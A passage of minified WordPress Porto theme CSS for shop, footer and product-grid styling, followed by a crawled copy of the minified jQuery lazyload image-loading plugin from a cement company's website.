a,#footer .widget-title a,#footer .widgettitle a,#footer .widget.twitter-tweets .fa-twitter{color:#ffffff;}#footer .footer-ribbon{background-color:#0088cc;}#footer .footer-ribbon:before{border-right-color:#005580;}#footer .footer-ribbon,#footer .footer-ribbon a,#footer .footer-ribbon a:hover,#footer .footer-ribbon a:focus{color:#ffffff;}#footer .footer-bottom a,#footer .footer-bottom .widget_nav_menu ul li:before{color:#ffffff;}#footer .footer-bottom a:hover{color:#ffffff;}#footer .follow-us .share-links a:not(:hover),.footer-top .follow-us .share-links a:not(:hover){background:#ffffff;color:#333333;}@media (min-width:768px){#footer-boxed{max-width:750px;}}@media (min-width:992px){#footer-boxed{max-width:990px;}}@media (min-width:1170px){#footer-boxed{max-width:1170px;}}.porto-concept strong,.home-intro p em,.alternative-font,.thumb-info-ribbon span,.stats-block.counter-alternative .stats-number,.vc_custom_heading em,#footer .footer-ribbon{font-family:Kanit;}.alternative-font,#footer .footer-ribbon{font-weight:400;}.pricing-table-flat .plan-price,.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p,.testimonial.testimonial-style-5 blockquote p,.searchform .live-search-list .autocomplete-suggestion{font-family:Kanit;}#mini-cart .buttons a,.quantity .qty,.single_add_to_cart_button,.shop_table.wishlist_table .add_to_cart.button,.woocommerce table.wishlist_table .add_to_cart.button,ul.products li.product-col .add_to_cart_button,ul.products li.product-col .add_to_cart_read_more,ul.products li.product-col .quickview{font-family:Kanit;}.owl-carousel.dots-color-primary .owl-dots .owl-dot span{background-color:#43a6a3;}.master-slider{direction:ltr;}.product-layout-grid .product-images .img-thumbnail,ul.list li.product{margin-bottom:30px;}ul.products.grid-creative li.product-col{padding-bottom:30px;}.summary-before .labels{margin-left:15px;}.divider-line > .product-col{border-right:1px solid rgba(0,0,0,0.09);border-bottom:1px solid rgba(0,0,0,0.09);}li.product-onimage .product-content{background:#fff;border-top:1px solid rgba(0,0,0,0.09);}li.product-onimage .product-content .add-links{border-top:1px solid rgba(0,0,0,0.09);}@media (min-width:1170px){.divider-line.pcols-lg-6 > .product-col:nth-child(6n){border-right-width:0;}.divider-line.pcols-lg-5 > .product-col:nth-child(5n){border-right-width:0;}.divider-line.pcols-lg-4 > .product-col:nth-child(4n){border-right-width:0;}.divider-line.pcols-lg-3 > .product-col:nth-child(3n){border-right-width:0;}.divider-line.pcols-lg-2 > .product-col:nth-child(2n){border-right-width:0;}}@media (min-width:768px) and (max-width:1169px){.divider-line.pcols-md-5 > .product-col:nth-child(5n){border-right-width:0;}.divider-line.pcols-md-4 > .product-col:nth-child(4n){border-right-width:0;}.divider-line.pcols-md-3 > .product-col:nth-child(3n){border-right-width:0;}.divider-line.pcols-md-2 > .product-col:nth-child(2n){border-right-width:0;}}@media (min-width:576px) and (max-width:767px){.divider-line.pcols-xs-3 > .product-col:nth-child(3n){border-right-width:0;}.divider-line.pcols-xs-2 > .product-col:nth-child(2n){border-right-width:0;}}@media (max-width:575px){.divider-line.pcols-ls-2 > .product-col:nth-child(2n){border-right-width:0;}}ul.products li.product-col .product-loop-title,li.product-col.product-default h3,#yith-wcwl-popup-message,.widget_product_categories ul li > a,.widget_price_filter ul li > a,.widget_layered_nav ul li > a,.widget_layered_nav_filters ul li > a,.widget_rating_filter ul li > a,.widget_price_filter ol li > a,.widget_layered_nav_filters ol li > a,.widget_rating_filter ol li > a,.woocommerce .widget_layered_nav ul.yith-wcan-label li a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,ul.product_list_widget li .product-details a,.widget_recent_reviews .product_list_widget li a,.shop_table dl.variation,.select2-container .select2-choice,.select2-drop,.select2-drop-active,.form-row input[type="email"],.form-row input[type="number"],.form-row input[type="password"],.form-row input[type="search"],.form-row input[type="tel"],.form-row input[type="text"],.form-row input[type="url"],.form-row input[type="color"],.form-row input[type="date"],.form-row input[type="datetime"],.form-row input[type="datetime-local"],.form-row input[type="month"],.form-row input[type="time"],.form-row input[type="week"],.form-row select,.form-row textarea{color:#0c0c0c}ul.products li.cat-has-icon .thumb-info > i{color:#212529}.quantity .qty,.quantity .minus:hover,.quantity .plus:hover,.stock,.product-image .viewcart,.widget_product_categories ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_product_categories ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_product_categories ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter ul li .toggle,.widget_product_categories ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_product_categories ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_layered_nav_filters ul li a:before,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a,ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.widget_shopping_cart .total .amount,.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2,.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a,.shop_table td.product-name,.product-subtotal .woocommerce-Price-amount,.woocommerce .featured-box h2,.woocommerce-page .featured-box h2,.woocommerce .featured-box h3,.woocommerce-page .featured-box h3,.woocommerce .featured-box h4,.woocommerce-page .featured-box h4,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev,ul.products li.cat-has-icon:hover .thumb-info > i{color:#0d4677}.product-image .viewcart:hover,.widget_price_filter .ui-slider .ui-slider-handle,li.product-outimage_aq_onimage .add-links .quickview,li.product-onimage .product-content .quickview,li.product-onimage2 .quickview,li.product-wq_onimage .links-on-image .quickview{background-color:#0d4677}li.product-default:hover .add-links .add_to_cart_button,li.product-default:hover .add-links .add_to_cart_read_more,li.product-wq_onimage .add-links .button:hover,li.product-wq_onimage .yith-wcwl-add-to-wishlist a:hover,li.product-awq_onimage .add-links .button:hover,li.product-awq_onimage .add-links .quickview:hover,li.product-awq_onimage .add-links .yith-wcwl-add-to-wishlist a:hover,ul.list li.product .add_to_cart_button,ul.list li.product .add_to_cart_read_more{background-color:#0d4677;border-color:#0d4677;color:#ffffff}.sidebar #yith-ajaxsearchform .btn{background:#0d4677;}#yith-wcwl-popup-message,.woocommerce-cart .cart-form form,.product-layout-full_width .product-thumbnails-inner .img-thumbnail.selected,.product-layout-centered_vertical_zoom .product-thumbnails-inner .img-thumbnail.selected{border-color:#0d4677;}.loader-container i.porto-ajax-loader{border-top-color:#0d4677;}.summary-before .ms-lightbox-btn,.product-images .zoom{background-color:#0d4677;}.summary-before .ms-lightbox-btn:hover{background-color:#10548e;}.summary-before .ms-nav-next:before,.summary-before .ms-nav-prev:before,.summary-before .ms-thumblist-fwd:before,.summary-before .ms-thumblist-bwd:before,.product-summary-wrap .price{color:#0d4677;}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .quickview,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist a:hover,.yith-wcwl-add-to-wishlist span{background-color:#ffffff;border:1px solid #dddddd;color:#333333;}ul.products li.product-outimage .add-links .quickview:hover,li.product-outimage .add-links .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,ul.products li.product-outimage:hover .add-links .button,ul.products li.product-outimage .add-links .button:focus,.add-links .button:hover{background-color:#0d4677;border-color:#0d4677;color:#ffffff;}.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist span{color:inherit;border:none;}.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:before{color:#302e2a;}.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover:before{color:#ffffff;}.woocommerce-pagination a:hover,.woocommerce-pagination a:focus,.woocommerce-pagination span.current{border-color:#0d4677;background-color:transparent;}ul.products li.product-col .product-loop-title:hover,ul.products li.product-col .product-loop-title:focus,ul.products li.product-col .product-loop-title:hover h3,ul.products li.product-col .product-loop-title:focus h3{color:#0d4677;}ul.products li.product-onimage3 .product-loop-title:hover h3,ul.products li.product-onimage3 .product-loop-title:focus h3{color:#fff;}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,.filter-item-list .filter-item:not(.disabled):hover{background-color:#0d4677;border-color:#0d4677;}.product_title a:hover,.product_title a:focus{color:#0d4677;}.widget_product_categories ul li .toggle:hover,.widget_price_filter ul li .toggle:hover,.widget_layered_nav ul li .toggle:hover,.widget_layered_nav_filters ul li .toggle:hover,.widget_rating_filter ul li .toggle:hover,.widget_price_filter ol li .toggle:hover,.widget_layered_nav_filters ol li .toggle:hover,.widget_rating_filter ol li .toggle:hover{color:#10548e;}.widget_layered_nav ul li .count,.widget_product_categories ul li .count,.widget_rating_filter .wc-layered-nav-rating a{color:#191919;}.widget_layered_nav_filters ul li a:hover:before{color:#10548e;}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover{background-color:#10548e;border-color:#10548e;}.woocommerce #content table.shop_table.wishlist_table.cart a.remove{color:#0d4677;}.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover{color:#10548e;}.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active{color:#0b3961;}.product-image .labels .onhot,.summary-before .labels .onhot{background:#dd3333;color:#ffffff;}.product-image .labels .onsale,.summary-before .labels .onsale{background:#083c64;color:#ffffff;}.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#083c64}.success-message-container{border-top:4px solid #0d4677;}.woocommerce-tabs .resp-tabs-list li.resp-tab-active,.woocommerce-tabs .resp-tabs-list li:hover{border-color:#0d4677 !important;}.woocommerce-tabs h2.resp-tab-active{border-bottom-color:#0d4677 !important;}.resp-vtabs.style-2 .resp-tabs-list li.resp-tab-active{border-bottom:2px solid #0d4677 !important;}.product-categories li:not(.current) > a:hover{color:#7b858a !important;text-decoration:underline;}.featured-box.porto-user-box{border-top-color:#0d4677;}.woocommerce-widget-layered-nav-list .chosen a:not(.filter-color),.filter-item-list .active .filter-item{background-color:#0d4677;color:#fff;border-color:#0d4677;}.porto-related-products{background:#f4f4f4;padding:50px 0 30px;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Kanit;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#0d4677;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#0d4677;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}

--- FILE ---
content_type: application/javascript
request_url: https://rcmcement.com/wp-content/themes/porto/js/libs/jquery.lazyload.min.js?ver=1.9.7
body_size: 1334
content:
!function(t,e,i,o){"use strict";var n=t(e);t.fn.lazyload=function(o){function r(){var e=0;f.each(function(){var i=t(this);if(!l.skip_invisible||i.is(":visible"))if(t.abovethetop(this,l)||t.leftofbegin(this,l));else if(t.belowthefold(this,l)||!i.closest(".owl-carousel").length&&t.rightoffold(this,l)){if(++e>l.failure_limit)return!1}else i.trigger("appear"),e=0})}var a,f=this,l={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:e,data_attribute:"original",data_srcset:"srcset",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return o&&(void 0!==o.failurelimit&&(o.failure_limit=o.failurelimit,delete o.failurelimit),void 0!==o.effectspeed&&(o.effect_speed=o.effectspeed,delete o.effectspeed),t.extend(l,o)),a=void 0===l.container||l.container===e?n:t(l.container),0===l.event.indexOf("scroll")&&a.bind(l.event,function(){return r()}),this.each(function(){var e=this,i=t(e);e.loaded=!1,void 0!==i.attr("src")&&!1!==i.attr("src")||i.is("img")&&i.attr("src",l.placeholder),i.one("appear",function(o){if(!this.loaded){if(l.appear){var n=f.length;l.appear.call(e,n,l)}t("<img />").bind("load",function(){var o=i.attr("data-"+l.data_attribute),n=i.attr("data-"+l.data_srcset);i.hide().addClass("no-transition"),i.is("img")?(i.attr("src",o),n&&i.attr("srcset",n)):i.css("background-image","url('"+o+"')"),i[l.effect](l.effect_speed,function(){i.removeClass("no-transition")}),e.loaded=!0;var r=t.grep(f,function(t){return!t.loaded});if(f=t(r),l.load){var a=f.length;l.load.call(e,a,l)}}).attr("src",i.attr("data-"+l.data_attribute))}}),0!==l.event.indexOf("scroll")&&i.bind(l.event,function(){e.loaded||i.trigger("appear")}),i.is(":hidden")&&!e.loaded&&i.trigger("appear")}),n.bind("resize",function(){r()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&n.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&f.each(function(){t(this).trigger("appear")})}),t(i).ready(function(){r()}),this},t.belowthefold=function(i,o){return(void 0===o.container||o.container===e?(e.innerHeight?e.innerHeight:n.height())+n.scrollTop():t(o.container).offset().top+t(o.container).height())<=t(i).offset().top-o.threshold},t.rightoffold=function(i,o){return(void 0===o.container||o.container===e?n.width()+n.scrollLeft():t(o.container).offset().left+t(o.container).width())<=t(i).offset().left-o.threshold},t.abovethetop=function(i,o){return(void 0===o.container||o.container===e?n.scrollTop():t(o.container).offset().top)>=t(i).offset().top+o.threshold+t(i).height()},t.leftofbegin=function(i,o){return(void 0===o.container||o.container===e?n.scrollLeft():t(o.container).offset().left)>=t(i).offset().left+o.threshold+t(i).width()},t.inviewport=function(e,i){return!(t.rightoffold(e,i)||t.leftofbegin(e,i)||t.belowthefold(e,i)||t.abovethetop(e,i))},t.extend(t.expr[":"],{"below-the-fold":function(e){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!t.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return t.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!t.rightoffold(e,{threshold:0})},"in-viewport":function(e){return t.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!t.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return t.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!t.rightoffold(e,{threshold:0})}})}(jQuery,window,document);